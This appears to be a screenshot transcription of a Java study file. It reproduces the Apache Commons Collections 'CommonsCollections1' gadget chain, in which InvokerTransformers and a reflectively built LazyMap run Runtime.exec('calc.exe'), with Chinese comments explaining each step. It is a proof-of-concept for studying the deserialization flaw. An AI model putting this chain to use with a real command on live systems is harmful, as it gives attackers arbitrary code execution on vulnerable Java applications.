 CommonsCollections1.java LazyMap.class Transformer.class test2.java
test2
11 public class test2 {
12
13 public static void main(String[] args) throws ClassNotFoundException, IllegalAccessException, InvocationTargetExceptio
14 ChainedTransformer transformerChain = new ChainedTransformer(new Transformer[] {
15 new ConstantTransformer(Runtime.class),
16 new InvokerTransformer("getMethod", new Class[] {
17 String.class, Class[].class }, new Object[] {
18 "getRuntime", new Class[0] }),
19 new InvokerTransformer("invoke", new Class[] {
20 Object.class, Object[].class }, new Object[] {
21 null, new Object[0] }),
22 new InvokerTransformer("exec",
23 new Class[] { String.class }, new Object[]{"calc.exe"})});
24 //调用ChainedTransformer的trasform反射 ，transformerChain.transform(1);
25 //通过反射LazyMap中的get方法，lazymap
26 HashMap innermap = new HashMap();
27 Class clazz = Class.forName("org.apache.commons.collections.map.LazyMap");
28 Constructor[] constructors = clazz.getDeclaredConstructors();
29 Constructor constructor = constructors[0];
30 constructor.setAccessible(true);
31 LazyMap map = (LazyMap)constructor.newInstance(innermap,transformerChain);
32 map.get(123);
33 }
34 }
35